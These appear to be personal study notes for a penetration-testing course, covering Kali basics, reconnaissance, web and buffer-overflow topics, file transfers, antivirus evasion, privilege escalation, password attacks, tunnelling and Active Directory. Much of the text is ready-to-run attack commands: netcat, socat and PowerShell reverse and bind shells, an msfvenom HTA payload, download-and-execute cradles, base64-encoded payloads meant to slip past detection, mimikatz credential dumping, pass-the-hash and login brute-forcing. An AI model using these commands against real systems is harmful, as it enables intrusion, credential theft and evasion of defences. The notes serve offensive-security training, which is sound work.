1.get comfortable with kali Linux
Linux file system
/bin contains basic programs(ls,cat)
/sbin system programs(fdisk,mkfs,sysctl)
/etc configuration files
/tmp temporary files(typically deleted on boot)
/usr/bin application(apt,ncat,nmap)
/usr/share application support and data files
basic command
- man -k(keyword search) passwd
- man -k ‘^passwd$’
- apropos (like man -k)
- ls
- cd
- mkdir
- mkdir -p test/{test1,test2,test3}
finding files
- which
- locate (qucikest)
sudo updatedb
locate xxx.exe
- find
manage kali linux services
- ssh (default port 22)
sudo systemctl start ssh
sudo ss -antlp | grep sshd
sudo systemctl enable ssh
- http
sudo systemctl start apache2
sudo ss -antlp | grep apache
sudo systemctl enable apache2
systemctl list-unit-files
- apt update
- apt upgrade
- apt-cache search
- apt-show
- apt install
- apt remove –purge
- dpkg (offline)
2.command line fun
environment variables
when opening a terminal window, a new bash process has its own environment variables
when running a command without full path,the bash will search the path
echo $PATH
echo $USER
echo $PWD
echo $HOME
export b=10.10.10.3 if don’t use export,the variable can just use in current shell
env show all path
tab completion
bash history
!1 repeat the first line command in history
!! repeat the last command that was executed during our terminal session
the history file saved in .bash_history in user home directory
ctrl+r can reverse search history
piping and redirection
> redirectiing to new file>> redirecting to existing file< redirecting from existing file- 0-STDIN 1-STDOUT 2-STDERR
- piping
cat error.txt | wc -m > count.txt
text searching and manipulation
- grep
ls -la /usr/bin | grep zip
- sed
echo "I need to try hard" | sed 's/hard/harder/'
- cut
echo "I hack binaries,web apps,mobile apps,and just about anything else" | cut -f 2 -d "," cut -d ":" -f 1 /etc/passwd
- awk
echo "hello::there::friend" | awk -f "::" '{print $1, $3}'
editing files from the command line
comparing files
- comm
comm -12 a.txt b.txt suppressed the first and the second columns
- diff
diff -c a.txt b.txt diff -u a.txt b.txt
- vimdiff
managing processed
- bg
ping -c 400 localhost > ping_result.txt & or ctrl+z
- jobs and fg
- fg is to back to the foreground
fg %1
- ps -ef -e:select processed -f:display full format listing
- ps -fC leafpad
file and command monitoring
- tail
tail -f /var/log/apache2/access.log -nX:output the last n lines
- watch
watch -n 5 w
downloading files
- wget
wget -O
- curl
curl -o
- axel
axel -a -n 20 -o
customizing the bash enviroment
export HISTIGNORE="&:ls:[bf]g:exit:history"export HISTTIMEFORMAT='%F %T '- Alias
alisa lsa='ls -al' unalias lsa
- ~/.bashrc
netcat
connecting to a TCP/UDP port
nc -nv 10.101.11.2 110
-n is to skip DNS name resolution
-v is to output specific
USER xxxx PASS xxxx quit
listening on a TCP/UDP port
nc -lvnp 4444
-l is to create a listener
-p is to specify the port
transferring files with netcat
nc -nlvp 4444 > incoming.exe:redirect any output into a file called incoming.exe
nc -nv 10.10.23.22 4444 < /usr/share/windows/wget.exe:put the wget.exe to 10.10.23.22
remote administration
nc -nlvp 4444 -e cmd.exe:bound to port 4444 and redirect any input,output and error message from cmd.exe to the network.In other words,everyone who connect bob’s machine will see bob’s cmd.
‘nc -nv 10.11.0.22 4444 -e /bin/bash’:send a reverse shell to target machine,and the target machine can interact with the shell.
socat
socat vs netcat
netcat connect to remote server:nc <remote server's ip address> 80
socat connect to remote server:socat -TCP4:<remote servers's ip address>:80
netcat bind a listener:nc -lvp localhost 443
socat bind a listener:socat TCP4-LISTEN:443 STDOUT
socat file transfers
socat TCP4-LISTEN:443,fork file:secret_password.txt
socat TCP4:10.10.0.4:443 file:received_secret_password.txt,create
socat reverse shell
socat -d -d TCP4-LISTEN:443 STDOUT
socat TCP4:10.10.0.22:443 EXEC(-e):/bin/bash
socat Encrypted bind shells
openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 362 -out bind_shell.crt
req:initiate a new certificate signing request
-newkey:generate a new private key
rsa:2048:use RSA encryption with a 2048-bit key length
-nodes:store the private key without passphrase protection
-keyout:save the key to a file
-x509:output a self-signed certificate instead of a certificate request
-days:set validity period in days
-out:save the certificate to a file
and combine both of them into a pem file that socat will accept
cat bind_shell.key bind_shell.crt > bind_shell.pem
socat OPENSSL-LISTEN:443,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash
verify=0:disable ssl verification
fork:spawn a child process
powershell
version
powershell 5.0 runs on
powershell file transfers
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.11.0.4/wget.exe','C:\Users\offsec\Desktop\wget.exe')"
powershell reverse shells
powershell -c "$client = New-Object Systems.Net.Sockets.TCPClient('10.11.0.4',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,$bytes.Length)) -ne 0){;$data= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush();}$client.Close()"
powershell bind shells
powershell -c "$listener = New-Object Systems.Net.Sockets.TCPClient('0.0.0.0',443);$listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,$bytes.Length)) -ne 0){;$data= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush();}$client.Close();$listener.Stop()"
powercat
powercat is essentially the powershell version of netcat.
first we should type ..\powercat.ps1 to make all variables and functions declared in the script available in the current powershell scope.
if the target machine is connected to Internet,we can use a remote script
iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
powercat file transfers
kali machine:nc -lnvp 443 > receiving_powercat.ps1
windows machne:powercat -c 10.11.0.4 -p 443 -i C:\Users\Offsec\powercat.ps1
powercat reverse shells
powercat -c 10.11.0.4 -p 443 -e cmd.exe
powercat bind shells
powercat -l -p 443 -e cmd.exe
powercat stand-alone payloads
powercat -c 10.11.0.4 -p 443 -e cmd.exe -g > reverseshell.ps1
this will create an executable file that can reverse a shell
./reverseshell.ps1
but this may easily detected by IDS
so we can attemp to execute Base64 encoded commands
powercat -c 10.11.0.4 -p 443 -e cmd.exe -ge > encodedreverseshell.ps1
powershell can implement the same function by using
powershell.exe -E Zgaaasaaaaacasca......(Base64 encoded string)
wireshark
tcpdump
tcpdump -r password_cracking_filtered.pcap
filtering traffic
tcpdump -n -r password_cracking_filtered.pcap | awk -F" " '{print 5}' | sort | uniq -c | head
-n:skip DNS name lookups
-r:read from our packet capture file
uniq -c:count the number of times the field appears in the capture
head:display the first 10 lines of the outputtcpdump -n src host 172.16.40.10 -r password_cracking_filtered.pcap
tcpdump -n dst host 172.16.40.10 -r password_cracking_filtered.pcap
tcpdump -n port 81 -r password_cracking_filtered.pcap
use source host(src host) and destination host(dst host) to filter from the command line
tcpdump -nX -r password_cracking_filtered.pcap
print the packet data in both HEX and ASCII format
echo "$((2#00011000))"
this represent flag of ACK and PSH
tcpdump -A -n 'tcp[13] = 24' -r password_cracking_filtered.pcap
-A is to print the packets in ascii
tcp[13] is the tcp dump array’s 14th byte,and the 24 is the combination of the two flags,it will only show the http request and response data
5.bash scripting
taking notes
website recon
whois Enumeration
whois ipaddress/website
google hacking
netcraft
such as https://searchdns.netcraft.com
recon-ng
we need to install various modules to use recon-ng
- marketplace search—
marketplace search github
- marketplace info—
marketplace info recon/domains-hosts/google_site_web
- marketplace install—
marketplace install recon/domains-hosts/google_site_web
- modules load—
modules load recon/domains-hosts/google_site_web
- option set—
options set SOURCE megacorpone.com
- run
- back
- show—
show hosts
open-source code
gitrob/gitleaks
shodan
Security Headers
SSL server test
Pastebin
email harvesting
theHarvester -d magacorpone.com -b google
password dumps
the most common wordlist in kali is rockyou in /usr/share/wordlists/rockyou
- social-searcher
- site-sprcific tools
stack overflow
OSINT Framework
Maltego
DNS Enumeration(Domain Name system)
interacting with a DNS Server
- NS - Nameserver records contain the name of the authoritative server hosting the DNS records for a domain.
- A - Also known as a host record,the “a record” contains the IP address of a hostname.
- MX - Mail Exchange records contain the names of the servers responsible for handling email for the domain.A doamin can contain multiple MX records.
- PTR - Pointer Records are used in reverse lookup zones and are used to find the records associated with an IP address.
- CNAME - Canonical Name Records are used to create aliases for other host records.
- TXT - Text records can contain any arbitrary data and can be used for various purposes,such as domain ownership verification.
host www.megacorpone.com
host -t mx www.megacorpone.com -t is to specify the type of record
automating lookups
forward lookup brute force
for ip in $(cat list.txt); do host $ip.megacorpone.com; done
reverse lookup brute force
for ip in $(seq 50 100); do host 38.100.193.$ip; done | grep -v "not found"
DNS Zone Transfers
host -l megacorpone.com ns1.megacorpone.com -l(list zone) to attemp the zone transfers
some large organizations might host many DNS servers,or we might want to attemp zone transfer request against all the DNS servers in a given domain.
get the nameserver for a given domain—-host -t ns megacorpone.com | cut -d " " -f 4
#!/bin/bash
# Simple zone transfer bash script
# $1 is the first argument given after the bash script
if [ -z "$1" ]; then
  echo "[*] Simple Zone transfer script"
  echo "[*] Usage   : $0 <damain name> "
  exit 0
fi

# if arguement was given, identify the DNS servers for the domain
for server in $(host -t ns $1 | cut -d " " -f 4); do
  # For each of these servers, attemp a zone transfer
  host -l $1 $server |grep "has address"
done
dnsrecon -d megacorpone.com -t axfr:-d is to specify a domain name,-t is to specify the type of enumeration to performdnsrecon -d ,egacorpone.com -D ~/list.txt -t brt:-D is to specify a file name containing potential subdomain strings
port scanning
TCP/UDP scanning
- TCP scanning
nc -nvv -w 1 -z 10.11.1.220 3388-3390:-w is to specify the connection timeout in seconds,-z is to specify zero-I/O mode,which will send no data and is used for scanning.
- UDP scanning
nc -nv -u -z -w 1 10.11.1.115 160-162:-u is indicates a UDP scan
port scanning with nmap
- stealth/SYN scanning
nmap -sS 10.10.1.220
- TCP connecct scanning
nmap -sT 10.10.1.220
- UDP scanning
nmap -sU 10.10.1.220
the UDP scan can also be used in conjunction with a TCP SYN scan to build a more complete pocture of our target
nmap -sS -sU 10.10.1.220
- network sweeping
nmap -sn 10.10.1.1-254
nmap -v -sn 10.10.1.1-254 -oG ping-sweep.txt:-oG is to save the result into a format
nmap -p 80 10.10.1.1-254 -oG web-sweep.txt
nmap -sT -A --top-ports=20 10.10.1.1-254 -oG top-port-sweep.txt:-A is to enable OS version detection,script scanning,and traceroute,and the top 20 ports is in /usr/share/nmap/nmap-services
- OS fingerprinting
nmap -O 10.10.1.220
- Banner grabbing/service Enumeration
nmap -sV -sT -A 10.10.1.220:-sV is to inspecting service banners
- nmap scripting engine(NSE)
nmap 10.10.1.110 --script=smb-os-discovery
nmap --script-help dns-zone-transfer
masscan
masscan -p80 10.0.0.0/8
masscan -p80 10.11.1.0/24 --rate=1000 -e tap0 --router-ip 10.11.0.1:-e is to specify the raw network interface to use,–router-ip is to specify the ip address for the appropriate gateway
SMB Enumeration(Server message block)
scanning for the netbios service
nmap -v -p 139,445 -oG smb.txt 10.11.11.1-254
nbtscan -r 10.11.11.0/24:-r is to specify the originating UDP port as 137
Nmap SMB NSE scripts
/usr/share/nmap/scripts/smb*
NFS Enumeration(NetWork file system)
scanning for NFS shares
both portmapper and rpcbind run on tcp port 111
nmap -V -p 111 10.11.1.1-254
nmap -sV -p 111 --script=rpcinfo 10.11.1.1-254
Nmap NFS NSE Scripts
/usr/share/nmap/scripts/nfs*
SMTP Enumeration(Simple Mail Transport Protocol)
this protocol supports several interesting commands such as VRFY and EXPN
VRFY request ask the server to verify an email address
EXPN request ask the server for the membership of a mailing list
nc -nv 10.11.1.217 25
VRFY root
VRFY idontexist
SNMP Enumeration(Simple Network Management protocol)
The SNMP MIB Tree
Scanning for SNMP
nmap -sU --open -p 161 10.11.1.1-254 -oG open-snmp.txt
-sU is to perform UDP scanning
--open is to limit the output to only display open ports
alternatively,we can use a tool such as onesixtyone
First we must build text files contaoning community strings and the ip addresses we wish to scan
echo public > community
echo private >> community
echo manager >> community
for ip in $(seq 1 254); do echo 10.11.1.$ip; done > ips
onesixtyone -c community -i ips
windows SNMP Enumeration Example
- enumerating entire MIB tree
snmpwalk -c public -v1 -t 10 10.11.1.14:-c is to specify the community string, -v is to specify the SNMP version number, -t 10 is to increase the timeout period to 10 seconds
- enumerating Windows Users
snmpwalk -c public -v1 10.11.1.14 1.3.6.1.4.77.1.2.25
- enumerating running windows processes
snmpwalk -c public -v1 10.11.1.73 1.3.6.1.2.1.25.4.2.1.2
- enumerating open TCP ports
snmpwalk -c public -v1 10.11.1.14 1.3.6.1.2.1.6.13.1.3
- enumerating installed software
snmpwalk -c public -v1 10.11.1.50 1.3.6.1.2.1.25.6.3.1.2
8.Vulnerability scanning
how vulnerability scanners work
- Detect if a target is up and running
- 2.Conduct a full or partial port scan,depending on the configuration
- 3.identify the operating system using common fingerprinting techniques
- 4.attemp to identify running services with common techniques such as banner grabbing,service behavior identification,or file discovery
- 5.execute a signature-matching process to discover vulnerabilities
Nessus
apt install ./Nessus-X.X.X.deb
/etc/init.d/nessusd start
accept the self-signed certificate
Nmap
e.g. nmap --script vuln 10.11.1.10—-this will run all scripts in the “vuln” category against a target in the PWK labs
9.web application attacks
web application Assessment methodology
web application Enumeration
- programming language and frameworks
- web server software
- database software
- server operating system
inspecting URLs
File extensions,which sometimes a part of a URL,can reveal the programming language the application was writtern in.Some of these,like .php,or vary based on the frameworks in use.For example,a Java-based web application migth use .jsp,.do,or .html
inspecting Page Content
inspecting sitemaps
the two most common sitemap filenames are robots.txt and sitemap.xml
locating administration consoles
- DIRB
dirb http://www.megacorpone.com -r -z 10:-r is to scan non-recursively,-z 10 is to add a 10 millisecond delay to each request
- BurpSuite
- Nikto
nikto -host=http://www.megacorpone.com -maxtime=30s:-maxtime=30s is to limit the scan duration to 30 seconds
exploiting web-based vulnerabilities
- exploiting admin consoles
- XSS
- directory traversal vulnerabilities
- file inclusion vulnerabilities
- sql injection
10.Buffer Overflows
x86 Architecture
buffer overflow walkthrough
11.windows buffer overflows
discovering the vulnerability
- 1.fuzzing the http protocol
win32 buffer overflow exploitation
- DEP:Data Execution Prevention
- ASLR:Address Space Layout Randomization
- CFG:Control Flow Guard
12.Linux buffer overflows
13.Client-Side Attacks
know ypur target
- passive client information gathering
- active client information gathering
leveraging HTML applications
If a file is created with the extension of .hta instead of .html,Internet Explorer will automatically interpret it as a HTML Application and offer the ability to execute it using the mshta.exe program.
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f hta-psh -o /var/www/html/evil.hta
exploiting microsoft office
evading protected view

14.Locating public exploits
A word of caution
#### Searching for exploits
+ online exploit resources
- 1.The exploit database
- 2.SecurityFocus exploit archives
- 3.Packet storm
+ offline exploit resources
- 1.SearchSploit
- 2.Nmap NSE Scripts
- 3.The Browser Exploitation Framework(BeEF)
- 4.The Metasploit Framework
#### putting it all together
`nmap 10.11.0.128 -p- -sV -vv --open --reason`
### 15.Fixing Exploits
#### Fixing Memory Corruption Exploits
#### Fixing Web Exploits
### 16.File Transfers
+ 1.setup-ftp.sh
#!/bin/bash
groupadd ftpgroup
useradd -g ftpgroup -d /dev/null -s /etc ftpuser
pure-pw useradd offsec -u ftpuser -d /ftphome
pure-pw mkdb
cd /etc/pure-ftpd/auth
ln -s ../conf/PureDB 60pdb
mkdir -p /ftphome
chown -R ftpuser:ftpgroup /ftphome/
systemctl restart pure-ftpd

- 2.upgrading a non-interactive shell
python -c 'import pty;pty.spawn("/bin/bash")'
transfering files with windows hosts
non-interactive ftp download
echo open 10.11.0.4 21 > ftp.txt
echo USER offsec >> ftp.txt(usernname)
echo lab >> ftp.txt(password)
echo bin >> ftp.txt
echo GET nc.exe >> ftp.txt
echo bye >> ftp.txt
ftp -v -n -s:ftp.txt:-v is to suppress any returned output,-n is to suppress automatic login,-s is to indicate the name of command line
windows downloads using scripting languages
1.wget.vbs
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject(“WinHttp.WinHttpRequest.5.1”) >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject(“WinHttp.WinHttpRequest”) >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject(“MSXML2.ServerXMLHTTP”) >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject(“Microsoft.XMLHTTP”) >> wget.vbs
echo http.Open “GET”,strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject(“Scripting.FileSystemObject”) >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = “” >> wget.vbs
echo strBuffer = “” >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
2.wget.ps1
#! /usr/bin/python
import sys
if len(sys.argv) !=3:
print “Usage: gen_ps1_wget.py “
sys.exit(0)
print “\n”
print “Copy and paste the following in to the host:”
print “\n”
print “echo $storageDir = $pwd > wget.ps1”
print “echo $webclient = New-Object System.Net.WebClient >> wget.ps1”
print “echo $url = ‘http://%s/%s’ >> wget.ps1”%(sys.argv[1],sys.argv[2])
print “echo $file = ‘%s’ >> wget.ps1” % sys.argv[2]
print “echo $webclient.DownloadFile($url,$file) >> wget.ps1”
print “\n”
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.10.0.4/xxx.exe','new-exploit.exe')
powershell.exe IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.0.4/helloworld.ps1')
windows downloads with exe2hex and powershell
exe2hex -x nc.exe -p nc.cmd
head nc.cmd and copy this script to the bind shell
windows uploads using windows scripting languages
php code
uploading files with TFTP
17.Antivirus Evasion
methods of detecting malicious code
- 1.signature-based detection(blacklist technology)
- 2.heuristic and behavioral-based detection
bypassing antivirus detection
On-Disk Evasion
- 1.Packers
- 2.Obfuscators
- 3.Crypters
- 4.Software protectors
In-Memory Evasion
- 1.Remote Process Memory Injection
- 2.Reflective DLL Injection
- 3.Process Hollowing
- 4.Inline hooking
shelter
18.Privilege Escalation
Manual Enumeration
- Enumerating Users
whoami
net user(windows)
id(linux)
cat /etc/passwd(linux)
- Enumerating the hostname
hostname
- Enumerating the operating system version and architecture
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"(windows):/B is to match patterns at the beginning of a line,/C: is to specify a particular search string
cat /etc/issue
cat /etc/*-release
unmae -a
- Enumerating running processes and services
tasklist /SVC
ps aux
- Enumerating networking information
ipconfig /all(windows)
route print(windows)

netstat -ano(windows)
ip a(linux)
/sbin/route(linux)
ss -anp(linux)
- enumerating firewall status and rules
netsh advfirewall show currentprofile(windows)
netsh advfirewall firewall show rule name=all
- Enumerating Scheduled Tasks
schtasks /query /fo LIST /v(linux):/query is to displays tasks,/FO LIST sets the output format to a simple list,/v is to request verbose output
ls -lah /etc/cron*
cat /etc/crontab
- Enumerating installed applications and patch levels
wmic product get name,version,vendor
wmic qfe get Caption,Description,HotFixID,InstalledOn
dkpg -l(linux)
- Enumerating readable/writable files and directories
accesschk.exe -uws "Everyone" "C:\Program Files":-u to suppress errors,-w to search for write access permissions,-s to perform a recursive search
Get-ChildItem "C:\Program Files" -Recurse | Get-ACL | ?{$_.AccessToString -match "Everyone\sAllow\s\sModify"}
find / -writable -type d 2>/dev/null(linux):type -d to locate directories
- Enumerating Unmounted Disks
mountvol(windows)
cat /etc/fstab(linux)
mount(linux)
/bin/lsblk
- Enumerating device drivers and kernel modules
powershell -> driverquery.exe /v /fo csv | ConvertForm-CSV | Select-Object 'Display Name','Start Mode',Path
powershell -> Get-WmiObject Win32_PnPSignedDriver | Select-Object DriverName,DriverVersion,Manufacturer | Where-Object {$_.DeviceName -like "*VMware*"}
lsmod(linux)
/sbin/modinfo libata(linux)
- Enumerating Binaries that autoElevate
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
find / -perm -u=s -type f 2>/dev/null
automated enumeration
windows-privesc-check2.exe --dump -G
./unix-privesc-check
./unix-privesc-check standard > output.txt
19.Password attacks
wordlists
/usr/share/wordlists
cewl www.megacorpone.com -m 6 -w megacorp-cewl.txt:locates words with a minimum of six characters,and write the wordlist to a custom file
John the Ripper(/etc/john/john.conf)
john --wordlist=megacorp-cewl.txt --rules --stdout > mutated.txt
brute force wordlists
crunch 8(minimum) 8(maximum) -t ,(upper case alpha characters)@@(lower case alpha characeters)^^(special characters including space)%%%(numeric characters)
crunch 4 6 0123456789ABCDEF -o crunch.txt
crunch 4 6 -f /usr/share/crunch/charset.lst mixalpha -o crunch.txt
common network service attack methods
HTTP htaccess Attack with Medusa
medusa -h 10.11.0.22 -u admin -P /usr/share/wordlist/rockyou.txt -M http -m DIR:/admin:-m DIR:/admin is to initiate the attack against the htaccess-protected URL,-M is to use an HTTP authentication scheme
remote desktop protocol attack with crowbar
crowbar -b rdp -s 10.11.0.4/32 -u admin -C ~/password-file.txt -n 1:-b is to specify the protocol,-s is the target server,-n is the number of threads
SSH attack with THC-Hydra
hydra -l kali -P /usr/share/wordlist/rockyou.txt ssh://127.0.0.1:-l is to specify the username,and Protocol://ip si to specify the target protocol and IP address respectively
HTTP POST Attack with THC-Hydra
hydra http-form-post -U:-U is to obtain additional information about the required arguments
hydra 10.11.0.2 http-form-post "/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN" -l admin -P /usr/share/wordlist/rockyou.txt -vV -f:-vV is to request verbose output,-f is to stop the attack when the first successful result is found
leveraging password hashes
retriving password hashed
hashid c43ee559d69bc7f691fe2fbfe8a5ef0a
minikatz
privilegeg::debug
token::elevate
lsadump::sam
passing the hash in windows
pth-winexe -U offsec%xxxxxxxxxxxxxxxx //10.10.11.2 cmd
password cracking
john hash.txt --format=NT
john --wordlist=/usr/share/wordlist/rockyou.txt hash.txt --format=NT
john --rules --wordlist=/usr/share/wordlist/rockyou.txt hash.txt --format=NT
20.port redirection and tunneling
port forwarding
RINETD
/etc/rinetd.conf—> bindaddress bindport connectaddress connectport —>0.0.0.0 80 11.10.1.4 80
SSH tunneling

- ssh local port forwarding
ssh -N -L 0.0.0.0:445:192.168.1.110:445 student@10.11.0.128
- ssh remote port forwarding
ssh -N -R 10.11.0.4:2221:127.0.0.1:3306 kali@10.11.0.4
- ssh dynamic port forwarding
ssh -N -D 127.0.0.1:8080 student@10.11.0.128
PLINK.exe
plink.exe -ssh -l(username) kali -pw(password) ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
cmd.exe /c echo y | plink.exe -ssh -l kali -pw ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
NETSH
netsh interface portproxy add v4tov4 listenport=4445 listenaddress=10.11.0.22 connectport=445 connectaddress=192.168.1.110
#####HTTPTunnel-ing through deep packet inspection
hts --forward-port localhost:8888 1234
htc --forward-port 8080 10.11.0.128:1234
21.active directory attacks
Active Directory Theory
Domain Controller(DC)
Organizational Units(OU)
Active Directory Enumeration
traditional approach
net user
net user /doamin
net user jeff_admin /domain
net group domain
a modern approach
powershell
[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
script:
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = “LDAP://“
$SearchString += $PDC + “/“
$DistinguishedName = “DC=$($domainObj.Name.Replace(‘.’,’,DC=’))”
$SearchString += $DistinguishedName
$SearchString
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain

$Searcher.filter="samAccountType=805306368"("name=Jeff_Admin")
$Searcher.FindAll()

Foreach($obj in $Result)
{
    Foreach($prop in $obj.Properties)
    {
        $prop
    }
    Write-Host "------------------------"
}
resolving nested groups
script:
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = “LDAP://“
$SearchString += $PDC + “/“
$DistinguishedName = “DC=$($domainObj.Name.Replace(‘.’,’,DC=’))”
$SearchString += $DistinguishedName
$SearchString
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
$objDomain = New-Object System.DirectoryServices.DirectoryEntry
$Searcher.SearchRoot = $objDomain

$Searcher.filter="(objectClass=Group)"--->"(name=Secret_Group)"--->"(name=Nested_Group)"--->"(name=Another_Nested_Group)"
$Result = $Searcher.FindAll()
Foreach($obj in $Result)
{
    $obj.Properties.name--->$obj.Properties.member
}
Currently Logged on Users
- NetWkstaUserEnum
- NetSessionEnum
Import-Module .\PowerView.ps1
Get-NetLoggedon -ComputerName client251
Get-NetSession -ComputerName dc01
Enumeration Through Service Principal Names
Active Directory Authentication
NTLM Authentication
Kerberos Authentication
https://zhuanlan.zhihu.com/p/266491528
Cached Credential Storage and Retrieval
mimikatz
privilege::debug
sekurlsa::logonpasswords
sekualsa::tickets
Service Account Attacks
klist
Low and Slow Password Guessing
spray-password.ps1
Active Directory Lateral Movement
Pass the Hash
pth-winexe -U Administrator%xxxxxxxxxxxxxxxxxx:xxxxxxxxxxxxxxxx //10.11.0.22 cmd
Overpass the Hash
sekurlsa::pth /user:jeff_admin /domain:corp.com /ntlm:xxxxxxxxxxxx /run:PowerShell.exe
Pass the Ticket
Distributed Component Object Model
Active Directory Persistence
Golden Tickets
Domain Controller Synchronization
show -h
services|services -h
db_nmap
hosts
services -p 445
info exploit/windows/http/syncbreeze_bof
Staged vs Non-Staged Payloads
A non-Staged payload is sent in its entirety along with the exploit.In contrast,a staged payload is usually sent in two parts.The first part contains a small primary payload that causes the victim machine to connect back to the attacker,transfer a larger secondary payload containing the rest of the shellcode,and then execute it.
There are several situations in which we would perfer to use staged shellcode in stead of non-staged.
- the vulnerability we are exploiting does not have enough buffer space to hold a full payload
- the staged payload which may pass the antivirus software
payloads
search meterpreter type:payload
experimenting with meterpreter
help
sysinfo
